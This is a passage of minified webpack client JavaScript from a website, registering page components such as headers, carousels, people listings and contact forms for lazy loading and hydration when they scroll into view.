IntersectionObserver(this.handleIntersection,{threshold:0,rootMargin:"0px"}),this.registrations=e,this.regsiterComponents())}}([{name:"Header",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9374),o.e(9266),o.e(4314)]).then(o.bind(o,3428)),config:{hydrate:"always"}},{name:"Footer",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(9266),o.e(2348)]).then(o.bind(o,2348)),config:{hydrate:"always"}},{name:"HeroBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9266),o.e(9438)]).then(o.bind(o,9438)),config:{hydrate:"in-view"}},{name:"HeroCarouselBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(4838)]).then(o.bind(o,4838)),config:{hydrate:"in-view"}},{name:"IframeHolder",import:()=>Promise.all([o.e(1616),o.e(173)]).then(o.bind(o,173)),config:{hydrate:"in-view"}},{name:"InnerHeroBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(9303)]).then(o.bind(o,9303)),config:{hydrate:"in-view"}},{name:"RichText",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(4205)]).then(o.bind(o,4205)),config:{hydrate:"in-view"}},{name:"AccreditationAwardCards",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(4007)]).then(o.bind(o,4007)),config:{hydrate:"in-view"}},{name:"TestimonialsCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(962)]).then(o.bind(o,962)),config:{hydrate:"in-view"}},{name:"Breadcrumbs",import:()=>Promise.all([o.e(1616),o.e(2082)]).then(o.bind(o,2082)),config:{hydrate:"in-view"}},{name:"SplitContent",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(5914)]).then(o.bind(o,5914)),config:{hydrate:"in-view"}},{name:"OurPeopleProfileHeaderBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9266),o.e(7950)]).then(o.bind(o,7950)),config:{hydrate:"in-view"}},{name:"FeaturesList",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(2737)]).then(o.bind(o,2737)),config:{hydrate:"in-view"}},{name:"KeyFacts",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(2166),o.e(2910),o.e(9884)]).then(o.bind(o,6220)),config:{hydrate:"in-view"}},{name:"SkillsCards",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(1082)]).then(o.bind(o,1082)),config:{hydrate:"in-view"}},{name:"PeopleFinder",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(7536),o.e(9374),o.e(9266),o.e(601),o.e(9882),o.e(2418)]).then(o.bind(o,5690)),config:{hydrate:"in-view"}},{name:"OurPeopleListing",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(9058),o.e(9266),o.e(601),o.e(9882),o.e(946),o.e(1434)]).then(o.bind(o,8215)),config:{hydrate:"in-view"}},{name:"QuoteBlock",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4215)]).then(o.bind(o,4215)),config:{hydrate:"in-view"}},{name:"InsightsCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(3029),o.e(9266),o.e(5510),o.e(7490)]).then(o.bind(o,7490)),config:{hydrate:"in-view"}},{name:"GenericContentCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(7006)]).then(o.bind(o,7006)),config:{hydrate:"in-view"}},{name:"ContentSignposts",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(343)]).then(o.bind(o,92)),config:{hydrate:"in-view"}},{name:"InsightHeaderBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(6695),o.e(9266),o.e(959)]).then(o.bind(o,959)),config:{hydrate:"in-view"}},{name:"InsightAuthorDetail",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(1695)]).then(o.bind(o,1695)),config:{hydrate:"in-view"}},{name:"SplitColumns",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(7536),o.e(3029),o.e(9266),o.e(5510),o.e(601),o.e(8301),o.e(8604),o.e(7058),o.e(8975)]).then(o.bind(o,8975)),config:{hydrate:"in-view"}},{name:"ContentAccordion",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(4768)]).then(o.bind(o,4768)),config:{hydrate:"in-view"}},{name:"ContentBox",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(9266),o.e(2851)]).then(o.bind(o,2851)),config:{hydrate:"in-view"}},{name:"MeetOurTeam",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(9266),o.e(8865)]).then(o.bind(o,8865)),config:{hydrate:"in-view"}},{name:"GoogleMapEmbed",import:()=>Promise.all([o.e(1616),o.e(3314),o.e(5832)]).then(o.bind(o,5832)),config:{hydrate:"in-view"}},{name:"MediaElement",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(3029),o.e(9266),o.e(3206)]).then(o.bind(o,3206)),config:{hydrate:"in-view"}},{name:"TabbedContent",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(1075)]).then(o.bind(o,1075)),config:{hydrate:"in-view"}},{name:"NotableWorkCarousel",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(5394)]).then(o.bind(o,5394)),config:{hydrate:"in-view"}},{name:"SearchListing",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9058),o.e(6695),o.e(9266),o.e(9882),o.e(1256)]).then(o.bind(o,7837)),config:{hydrate:"in-view"}},{name:"SingleTestimonial",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(9266),o.e(7058),o.e(2475)]).then(o.bind(o,7058)),config:{hydrate:"in-view"}},{name:"LogoGrid",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(9266),o.e(149)]).then(o.bind(o,149)),config:{hydrate:"in-view"}},{name:"AZListing",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(9266),o.e(7325)]).then(o.bind(o,7325)),config:{hydrate:"in-view"}},{name:"ContactInfoBanner",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(2166),o.e(7536),o.e(9266),o.e(8301),o.e(2910),o.e(9633)]).then(o.bind(o,8182)),config:{hydrate:"in-view"}},{name:"CardContentListing",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(9897),o.e(4378),o.e(3029),o.e(9058),o.e(9266),o.e(601),o.e(9882),o.e(946),o.e(9898)]).then(o.bind(o,9898)),config:{hydrate:"in-view"}},{name:"ContactForm",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(7536),o.e(9266),o.e(601),o.e(8301),o.e(2530)]).then(o.bind(o,5907)),config:{hydrate:"in-view"}},{name:"EmploymentPortalForm",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(7536),o.e(9266),o.e(601),o.e(1476)]).then(o.bind(o,1476)),config:{hydrate:"in-view"}},{name:"InPageNav",import:()=>Promise.all([o.e(1616),o.e(9897),o.e(9266),o.e(723)]).then(o.bind(o,723)),config:{hydrate:"in-view"}},{name:"Timeline",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(7907)]).then(o.bind(o,7907)),config:{hydrate:"in-view"}},{name:"TimelineMark2",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(4378),o.e(2166),o.e(377),o.e(9266),o.e(5510),o.e(8604),o.e(7742)]).then(o.bind(o,8604)),config:{hydrate:"in-view"}},{name:"Ticker",import:()=>Promise.all([o.e(1616),o.e(6643),o.e(2462)]).then(o.bind(o,2462)),config:{hydrate:"in-view"}},{name:"FilterableTable",import:()=>Promise.all([o.e(1616),o.e(9266),o.e(5240)]).then(o.bind(o,5240)),config:{hydrate:"in-view"}}])})();
//# sourceMappingURL=client-d8ca8e6312c04bf94bd6.js.map